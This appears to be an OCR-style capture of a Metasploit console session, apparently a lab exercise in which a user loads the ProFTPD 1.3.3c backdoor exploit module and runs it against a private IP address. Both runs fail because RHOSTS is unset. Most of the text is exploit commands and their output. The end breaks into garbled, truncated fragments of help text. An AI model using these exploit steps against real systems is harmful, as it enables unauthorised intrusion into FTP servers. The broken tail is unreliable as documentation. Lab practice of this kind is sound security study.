 msf5 > use exploit/unix/ftp/proftd_133c_backdoor
[-] Failed to load module: exploit/unix/ftp/proftd_133c_backdoor
msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set TARGET 192.168.220.155
TARGET => 192.168.220.155
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] Exploit failed: The following options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set TARGET 0
TARGET => 0
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] Exploit failed: The following options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/proftpd_133c_backdoor) >
Module Options
To display the available op
options' or 'show advanced
1 msf > use exploit/un
2 msf exploit(proftpd_
3 ...targets...
4 msf exploit(proftpd_
5 msf exploit(proftpd_
6 ...show and set
7 msf exploit(proftpd_